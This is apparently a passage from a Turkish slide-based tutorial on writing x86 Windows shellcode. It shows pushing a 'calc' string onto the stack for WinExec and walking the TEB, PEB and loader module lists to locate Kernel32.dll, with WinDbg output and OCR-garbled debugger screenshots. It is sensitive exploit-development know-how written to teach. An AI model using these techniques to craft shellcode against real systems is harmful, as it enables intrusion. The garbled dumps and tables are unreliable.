| 75260000       | 00001000      | VEDWELDA       |              | PE neader     | Illiag | D P      | DME              |                                                     |
| 75261000       | 00040000      | KERNELBA       | .text        | data          | Tmag   | IV E     | DME              |                                                     |
| 75EA1000       | 00002000      | KERNELBA       | .uata        | nacourcos     | Imag   | D        | DME              |                                                     |
| 75FA3000       | 00001000      | VEDNELBA       | roloc        | relocations   | Imag   | D        | DME              |                                                     |
| 77330000       | 00139000      | NERWEIJBA      | .TETOC       | reiocacions   | Imag   | D        | DWE              |                                                     |
|                |               |                |              |               |        |          |                  |                                                     |
| Graph Functi   | Lon           |                |              |               |        |          |                  | Paused                                              |

# IV. SHELLCODE PROBLEMLERİ – VERİ ERİŞİMİ

Yaptığımız analizde iki temel ihtiyaç önümüze çıktı:

- Birincisi shellcode'umuzun ihtiyaç duyacağı verileri kendimiz hafızaya yazabilmeli ve bu verilerin adreslerini dinamik olarak bulabilmeliyiz.
- İkincisi Windows API'lerinden ihtiyaç duyacağımız fonksiyonları çağırabilmek için ilgili kütüphaneleri hafızaya yükleyebilmeli ve bu kütüphanelerin içinde aradığımız fonksiyonun adresini yine dinamik olarak bulabilmeliyiz. Kullandığımız örnek uygulama "WinExec" fonksiyonunu kullandığından kütüphane yükleme ihtiyacımız olmayacak, çünkü bu fonksiyonun içinde bulunduğu Kernel32.dll kütüphanesi öntanımlı olarak tüm proses'lerin hafıza alanına yükleniyor. Yine de bu örnek üzerinde öğreneceğimiz konular kendimiz farklı bir kütüphane yüklemek zorunda kaldığımız durumlar için de gerekli altyapıyı bize sağlayacak.

İhtiyaç ve problemlerimizi belirlediğimize göre shellcode'umuzu inşa etmek için yola çıkabiliriz.

Önce basit olan birinci kısımdan başlayalım. Çalıştıracağımız uygulamanın adını içeren veriyi stack alanına yazalım ve bu verinin yazıldığı adresi tespit edelim. Uygulama adını stack'e yazmak için PUSH instruction'ını kullanacağız. Burada zaten hafızaya istediğimiz bilgiyi yazıyoruz, uygulama adı da yazdığımız içeriğin içinde bulunabilir neden tekrar stack'e yazacağız diyebilirsiniz. Bunun birinci sebebi pozisyon bağımsız olmak, ikinci sebebi ise geliştireceğimiz shellcode'un mümkün olduğunca jenerik olmasına çalışmaktır. ASLR uygulanması halinde bu yöntem bizim için zorunluluk haline gelmektedir. Ayrıca ASLR uygulanmasa bile verimizi payload'umuzun içinde doğrudan hafızaya yazmamız halinde, her farklı uygulamada hafızaya yazdığımız adres farklılaşacağından shellcode'umuzu her bir uygulama açıklığı için tekrar düzenlememiz gerekecektir. Ayrıca sonu "null" karakterle bitecek bir veriyi shellcode'umuzun içinde barındırmak shellcode'umuzu hafızaya yazarken probleme neden olabilir. Gerçi bu noktada oluşturacağımız shellcode'umuzun da içinde null karakterler olacak, ama PUSH instruction'ı ile veriyi hafızaya yazdığımızda null karakterlerden kaçınma imkanlarımız var.

Winexec fonksiyonuna parametre olarak vereceğimiz uygulama adını stack'e yazmak için öncelikle uygulama adımızı oluşturan harflerimizin onaltılık düzendeki karşılıklarını bulmamız gerekecek. Çok miktarda ASCII karakteri onaltılık karşılığına dönüştürmek için bir uygulama geliştirebiliriz, ancak 4 karakterlik bir metin için HxD uygulaması işimizi görecektir.



"calc" metninin onaltılık karşılığı "63 61 6C 63" olacaktır.

Bu aşamada hatırlamamız gereken 3 önemli nokta var:

- Birincisi X86 mimarisinde verilerin hafızada little endian formatında saklanmasıdır. Yani veriler byte seviyesinde hafızaya en düşük değerli byte'tan başlayarak yazılır. Yalnız burada sıralamanın byte seviyesinde olduğunu hatırlatalım, bit seviyesinde değil. Bu nedenle "calc" metninin onaltılık düzendeki karşılığını hafızaya yazarken "clac" sırasıyla yazmamız lazım. Yani stack'e PUSH instruction'ı ile yazacağımız değer HEX "63 6C 61 63" olacaktır.
- İkinci nokta C string'lerinin mutlaka "null" karakterle sonlanması gerektiğidir. Bu nedenle stack'e yazacağımız string'imizin sonunda "null" karakteri yer almalıdır.
- Üçüncü nokta stack'in yüksek adreslerden düşük adreslere doğru büyümesi. Dolayısıyla verilerimizi stack'e yazdığımızda "stack pointer" değeri bizim için yazdığımız verinin başlangıç noktasına işaret edecek.

Buna göre Assembly instruction'larımız şu şekilde olmalı:

- push 0x20202000 (bu instruction verileri hafızaya /x00 /x20 /x20 /x20 şeklinde yazacak)
- push 0x636C6163 ("clac" karakterleri hafızaya yazılacak)
- mov ebx, esp (ESP değeri EBX register'ına aktarılacak)

Bu kodumuzu inline assembly olarak ekrandaki C kodu içinde deneyelim ve işe yarayıp yaramayacağını görelim.





Gördüğünüz gibi kodun içinde veri olarak tanımlanmamış bir veriyi stack'e yazdık ve adresini elde ettikten sonra ekrana yazdırabildik.

### V. MODÜL ADRESİNİN BULUNMASI

Hafızaya veri yazmak ve bu verinin referans adresini tespit etmek işin kolay kısmıydı. Şimdi gelelim ihtiyaç duyduğumuz Windows API'sinin adresini bulmaya. Bu konuda hemen kodlamaya geçmeden önce ciddi bir teorik altyapımız olması gerekiyor. Bu adımda Export tablolarını derin bir şekilde inceleyeceğiz. Ayrıca teorik bilgimizi binary debugger aracılığı ile de test edeceğiz. Tüm işlem adımlarımızı netleştirdikten sonra sıra assembly kodumuzu geliştirmeye gelecek.

Öncelikle Kernel32.dll'in hafızadaki adresini bulmamız lazım. Çünkü WinExec fonksiyonu ve prosesi problemsiz bir biçimde sonlandırmak için ihtiyaç duyacağımız ExitProcess fonksiyonu Kernel32.dll modülü içinde yer alıyor. Kernel32.dll'in her Windows prosesi için hafızada hazır bulunduğunu söylemiştik. Eğer exploit edeceğimiz proses hafızasında hazır bulunmayan bir modülü yüklememiz gerekseydi yine Kernel32.dll içinde bulunan LoadLibrary fonksiyonuna ihtiyacımız olacaktı. Yani başlangıç noktamız yine Kernel32.dll'in adresinin bulunması olacaktı. LoadLibrary fonksiyonu hafızaya yüklediği modülün adresini döndürdüğünden bu modülü aramak için çaba sarfetmemiz kalmayacaktı. Bu örneğimize özgü olmak üzere sadece Kernel32.dll içinde bulunan fonksiyonları kullanacağız.

Bu amacımıza ulaşabilmek için işletim sisteminin yüklediği prosesle ilgili hafızada barındırdığı veri yapılarından faydalanacağız. Önce bu yapıları biraz tanıyalım.

Burada sözünü edeceğimiz veri yapıları ve bilgiler X86 mimarisine özgüdür. 64 bit'lik prosesler için geçerli değildir.



İzleyeceğimiz temel strateji hafızadaki veri yapılarında bulunan pointer bilgilerini kullanarak iz sürmek ve nihayetinde Kernel32.dll'in hafızadaki adres bilgisine ulaşmak olacak.

Başlangıç noktamız FS segment register'ı tarafından işaret edilen Thread Environment Block (TEB) olacaktır. Bu veri yapısı mevcut thread ile ilgili bilgileri barındırır.

TEB yapısının HEX "30" offset adresinde Process Environment Block (PEB) yapısının adresi yer alır. PEB veri yapısı işletim sisteminin kullanımına has bir veri yapısı olup Microsoft tarafından tamamı dokümante edilmemiştir. PEB adından da anlaşılacağı üzere tüm prosese ilişkin meta bilgileri içerir. Windbg ile yüklediğimiz bir proses için PEB yapısına "!peb" komutuyla göz atabiliriz. Veri yapısını daha açık görebilmek için önce "dd fs:[30]" komutuyla PEB'in adresini, daha sonra da "dt nt!\_peb adres" komutuyla PEB'in yapısını görebiliriz.



KERNEL32.DLL'IN ADRESININ BULUNMASI

#### **PROCESS ENVIRONMENT BLOCK (PEB)**

• Adım-2: \_PEB\_LDR\_DATA veri yapısının bulunması



PEB veri yapısı işletim sisteminin kullanımına has bir veri yapısı olup Microsoft tarafından tamamı dokümante edilmemiştir. PEB adından da anlaşılacağı üzere tüm prosese ilişkin meta bilgileri içerir. Windbg ile yüklediğimiz bir proses için PEB yapısına "!peb" komutuyla göz atabiliriz. Veri yapısını daha açık görebilmek için önce "dd fs:[30]" komutuyla PEB'in adresini, daha sonra da "dt nt!\_peb adres" komutuyla PEB'in yapısını görebiliriz.

PEB veri yapısının HEX "Oc" offsite adresinde \_PEB\_LDR\_DATA veri yapısının adresi bulunur.

### btri<mark>s</mark>k

#### KERNEL32.DLL'IN ADRESININ BULUNMASI

#### \_PEB\_LDR\_DATA

Adım-3: Modül zincir listelerinin bulunması

```
0:000> dt _PEB_LDR_DATA 0x77240200
       ntdll!_PEB_LDR_DATA
          +0x000 Length
                                  : 0x30
                                  : 0x1 ''
          +0x004 Initialized
          +0x008 SsHandle
                                  : (null)
0x1c
          +0x00c InLoadOrderModuleList : _LIST_ENTRY [ 0x2f4cf8 -
       0x2f5990 ]
          +0x014 InMemoryOrderModuleList : _LIST_ENTRY [ 0x2f4d00
         0x2f5998 ]
          +0x01c InInitializationOrderModuleList : _LIST_ENTRY [
       0x2f4d98 - 0x2f59a0 ]
          +0x024 EntryInProgress : (null)
          +0x028 ShutdownInProgress : 0 ''
          +0x02c ShutdownThreadId : (null)
```

3

\_PEB\_LDR\_DATA veri yapısının içinde yükleme sırasına, hafızadaki adres sıralamasına ve başlatılma sırasına göre modül listelerini işaret eden \_LIST\_ENTRY veri yapıları bulunur. Bu modül listeleri linked list (yani zincir veri listeleri) şeklinde birbirlerini ileriye ve geriye doğru işaret eden adres alanları barındırır. Bu adresler sayesinde zincirde ileriye veya geriye doğru ilerleme imkanı bulunmaktadır. İlk adres bölümü forward link yani ileri link adresini barındırır, daha sonra gelen 4 byte'lık bölüm de backward link yani geriye link adresini içerir.

### btri<u>s</u>k

KERNEL32.DLL'IN ADRESININ BULUNMASI

#### **MODÜL ZİNCİR LİSTESİ**

Adım-4: Başlatılma sırasına göre modül zincir listesinin izlenmesi

```
0:000> dt _LIST_ENTRY 0x7724021c
     ntdll!_LIST_ENTRY
      [ 0x2f4d98 - 0x2f59a0 ]
        +0x000 Flink : 0x002f4d98 LIST_ENTRY [ 0x2f5230 - 0x7724021c ]
                        : 0x002f59a0 _LIST_ENTRY [ 0x7724021c - 0x2f5118 ]
        +0x004 Blink
    0:000> dt _LIST_ENTRY 0x002f4d98
    ntdll! LIST ENTRY
      [ 0x2f5230 - 0x7724021c ]
        +0x000 Flink : 0x002f5230 LIST_ENTRY [ 0x2f5118 - 0x2f4d98 ]
        +0x004 Blink
                        : 0x7724021c _LIST_ENTRY [ 0x2f4d98 - 0x2f59a0 ]
    0:000> dt _LIST_ENTRY 0x002f5230
 3
     ntdll!_LIST_ENTRY
      [ 0x2f5118 - 0x2f4d98 ]
        +0x000 Flink : 0x002f5118 _LIST_ENTRY [ 0x2f59a0 - 0x2f5230 ]
        +0x004 Blink : 0x002f4d98 _LIST_ENTRY [ 0x2f5230 - 0x7724021c
     ]
4
```

PEB Loader Data'nın HEX "1C" adresinde başlatılma sırasına göre modül zincir listesinin ilk ileri link adresi bulunur. Bu adreste yer alacak ilk modül entry'si yani modül veri yapısı da yine kendisinden bir sonra gelen modül veri yapısının adresini içerir. Zincir ilk başta liste adresini ilk okuduğumuz adresi işaret ettiğinde sonlanır, yani ileri link adresleri bir çember oluşturur.

### btrick

KERNEL32.DLL'İN ADRESİNİN BULUNMASI

#### **MODÜL ADI**

Adım-5: Modül adının bulunması

0:000> db 77185bc4 77185bc4 6e 00 74 00 64 00 6c 00 2e 00 64 00 6c 00 n.t.d.l.l..d.l. 77185bd4 6c 00 00 00 14 00 16 00-e0 5b 18 77 5c 00 53 00 1.....[.w\.S. 77185be4 59 00 53 00 54 00 45 00-4d 00 33 00 32 00 5c 00 77185bf4 00 00 90 90 90 90 90 8b-ff 55 8b ec 51 51 83 65 77185c04 fc 00 53 56 8b 35 0c 02-24 77 57 81 fe 0c 02 24 77185c14 77 74 31 8d 45 f8 50 6a-09 8b fe 8b 36 6a 01 ff wt1.E.Pj...6j.



5

Başlatılma sırasına göre oluşturulmuş modül entry'lerinin HEX "20" offset adresinde UNICODE formatında modül ismi bulunmaktadır. UNICODE formatında bildiğiniz gibi her bir karakter 2 byte'lık bir alanla ifade edilir.

Sunum üzerinde anlattığım bu yolu Immunity Debugger üzerinde izleyelim. Sizlerde aynı işlemi gerçekleştirirseniz hafıza üzerindeki veri yapılarına daha hakim olursunuz.

Immunity debugger'da herhangi bir uygulamayı yükleyelim.

CPU ana ekranının Dump bölümüne sağ klikleyerek veri gösterim formatını Long / Address formatına çevirelim.

| 🗸 Immunity Debugger [CPU - main thread, module ntdl]                                                 |                                                       |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                            | _ # X                                                 |
| 🔁 🚴 🗉 🔣 📢 🗙 🕨 🖬 📫 👬 👬 🛃 🚽 ┿ lemtwhcPkbzrs? 🦳 Pythan Developer Wanted                                 |                                                       |
| 775201B8 895C24 08 MOV DWORD PTR SS: [ESP+8], EBX                                                    | Registers (FPU) <                                     |
| 775201BC E9 699D0200 JMP ntdll.77549F2A                                                              | EAX 00401279 s. <moduleentrypoint></moduleentrypoint> |
| 775201C1 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP]                                                | ECX 0000000                                           |
| 775201C8 8DA424 00000000 LEA ESP, DWORD PTR SS: [ESP]                                                | EDX 0000000                                           |
| 775201CF 90 NOP                                                                                      | EBX 7EFDE000                                          |
| 775201D0 8BD4 MOV EDX, ESP                                                                           | ESP 0018FFF0                                          |
| 775201D2 OF34 SYSENTER                                                                               | EBP 00000000                                          |
|                                                                                                    | ESI 0000000                                           |
| 775201DC 906424 00000000 LEA ESP, DWORD PTR SS[ESP]                                                  | EDI 00000000                                          |
| 775201E0 804924 00 LEA EST, DWOLD PTR SS [ESP]                                                       | EIP 775201B8 ntdll.775201B8                           |
| 775201E4 CD Search for NT 2E                                                                         | C 0 EC 002D 22bit 0(EEEEEEE)                          |
| 775201E6 C3 Gete FITN                                                                                | P = 0 CS 0023 32bit 0(FFFFFFFF)                       |
| 775201E7 90                                                                                          | $\Lambda = 0$ SS 002B 32bit 0(FFFFFFFF)               |
| 775201E8 000 Hex DD BYTE PTR DS: [EAX], AL                                                           | Z 0 DS 002B 32bit 0(FFFFFFFF)                         |
| 775201EA 000 Tex DD BYTE PTR DS: [EAX], AL                                                           | S 0 FS 0053 32bit 7EFDD000(FFF)                       |
| 775201EC ^7D Short , and stops stall 77520188                                                        | T 0 GS 002B 32bit 0(FFFFFFFF)                         |
| 775201EE 1E Signed decimal                                                                           | D 0                                                   |
| Address Hex Ploat , Unsigned decimal ^ 0018FFF0 00000000                                             | ·                                                     |
| 00403000 01 ( Disassemble Hex 0018FFF4 00401279 yt@. s. <m< th=""><th>IoduleEntryPoint&gt;</th></m<> | IoduleEntryPoint>                                     |
| 00403008 00 ( Special Address 0018FFF8 00000000                                                      | 412                                                   |
| 00403010 FE F Appearance Addreg With ASCI aump 0018FFFC 00000000                                     |                                                       |
| Address with UNICODE damp                                                                            |                                                       |
| 00403020 00 00 00 00 00 00 00 00                                                                     |                                                       |
| 00403028 00 00 00 00 00 00 00 00                                                                     |                                                       |
| 00403030 00 00 00 00 00 00 00 00                                                                     |                                                       |
| 00403038 00 00 00 00 00 00 00 00                                                                     |                                                       |
| 00403040 00 00 00 00 00 00 00 00                                                                     |                                                       |
|                                                                                                    | -                                                     |
|                                                                                                    | •                                                     |
| [12:16:15] Single step event at ntdll.?75201B8 - use Shift+F7/F8/F9 to pass exception to program     | Paused                                                |

Daha sonfa Ctrl+G ile fs:[30] adresinde bulunan veri alanına geçelim.

| Immunity Debugger [CPU - main thread, module ntdll]             |                                                                         | _ 0 ×                                               |
|-----------------------------------------------------------------|-------------------------------------------------------------------------|-----------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs       |                                                                         | _ 6 ×                                               |
| >>> □ ★ □ ★ ★ ★ ★ ★ ★ ★ ★ ★ ★ ★ ★ ★ ★ ★                         | z r s ? Python Developer Wanted                                         |                                                     |
| 775201B8 895C24 08 MOV DWORD PTR SS: [ES                        | P+8],EBX ^ Rec                                                          | gisters (FPU) <                                     |
| 775201BC E9 699D0200 JMP ntdll.77549F2A                         | EAX                                                                     | K 00401279 s. <moduleentrypoint></moduleentrypoint> |
| 775201C1 8DA424 00000000 LEA ESP, DWORD PTR SS                  | ECX                                                                     | K 0000000                                           |
| 775201C8 8DA424 00000000 LEA ESP, DWORD PTR SE                  | EDX                                                                     | K 0000000                                           |
| 775201CF 90 NOP<br>775201D0 9DD4 MOV EDV ECD                    | EB2                                                                     | K 7EFDE000                                          |
| 775201D0 0E34 HOV EDA, ESP                                      | ESI                                                                     | P 0008FFF0                                          |
| 775201D4 C3 RETN                                                | EB:                                                                     |                                                     |
| 775201D5 8DA424 00000000 LEA ESP, DWORD PTR SS                  | ESP ED                                                                  | T 00000000                                          |
| 775201DC 8D6424 00 LEA ESP, DWORD PTR SS                        | :[ESP]                                                                  |                                                     |
| 775201E0 8D5424 08 LEA EDX, DWORD PTR SS                        | 5: [ESP+8]                                                              | P //5201B8 htd11.//5201B8                           |
| 775201E4 CD 2E INT 2E                                           | C                                                                       | 0 ES 002B 32bit 0(FFFFFFFF)                         |
| 775201E6 C3 RETN                                                | P (                                                                     | 0 CS 0023 32bit 0(FFFFFFFF)                         |
| 7/5201E7 90 NOP                                                 | A                                                                       | 0 SS 002B 32bit 0(FFFFFFFF)                         |
| 775201E8 0000 Enter expression to follow in Dump                | Z                                                                       | D DS 002B 32bit 0(FFFFFFFF)                         |
| 775201EC ^7D 9A                                                 | - 88 S (                                                                | J FS 0053 32bit /EFDD000(FFF)                       |
| 775201EE 1E                                                     | - D (                                                                   | GS UUZB SZDIC U(FFFFFFFF)                           |
| Address Value OK Cancel                                         | - 0018FFF0 00000000                                                     |                                                     |
